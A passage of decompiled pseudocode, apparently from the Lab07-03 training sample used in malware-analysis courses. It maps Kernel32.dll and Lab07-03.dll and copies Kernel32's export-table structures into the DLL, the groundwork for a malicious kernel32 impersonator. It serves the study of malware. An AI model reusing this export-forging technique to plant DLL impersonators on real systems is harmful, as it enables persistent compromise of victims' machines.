 50 if ( argc == 2 && !strcmp(argv[1], "WARNING_THIS_WILL_DESTROY_YOUR_MACHINE") )
51 {
52 hObject = CreateFileA("C:\\Windows\\System32\\Kernel32.dll", 0x80000000, 1u, 0, 3u, 0, 0);
53 v3 = CreateFileMappingA(hObject, 0, 2u, 0, 0, 0);
54 v4 = MapViewOfFile(v3, 4u, 0, 0, 0);
55 argca = (int)v4;
56 v5 = CreateFileA("Lab07-03.dll", 0x10000000u, 1u, 0, 3u, 0, 0);
57 v46 = v5;
58 if ( v5 == (HANDLE)0xFFFFFFFF )
59 exit(0);
60 v6 = CreateFileMappingA(v5, 0, 4u, 0, 0, 0);
61 if ( v6 == (HANDLE)0xFFFFFFFF )
62 exit(0);
63 v7 = (const char **)MapViewOfFile(v6, 0xF001Fu, 0, 0, 0);
64 argva = v7;
65 if ( !v7 )
66 exit(0);
67 v41 = (char *)v4 + v4[0xF];
68 v8 = (_DWORD *)sub_401040(*((_DWORD *)v41 + 0x1E), v41, v4);
69 v9 = &v7[0xF][(_DWORD)v7];
70 v10 = v8;
71 v36 = v8;
72 v11 = sub_401040(*((_DWORD *)v9 + 0x1E), v9, v7);
73 v34 = (_DWORD *)sub_401040(v10[7], v41, argca);
74 v40 = (unsigned __int16 *)sub_401040(v10[9], v41, argca);
75 v12 = (_DWORD *)sub_401040(v10[8], v41, argca);
76 v13 = *((_DWORD *)v9 + 0x1F);
77 v39 = v12;
78 v14 = sub_401070(*((_DWORD *)v9 + 0x1E), v9, argva);
79 qmemcpy((void *)v11, v10, v13);
80 v42 = v14;
81 v15 = v10[5];
82 *(_DWORD *)(v11 + 0x14) = v15;
83 *(_DWORD *)(v11 + 0x18) = v10[6];
84 *(_DWORD *)(v11 + 0xC) = v11 + 0x28 + v14;
85 v35 = v11 + 0x38;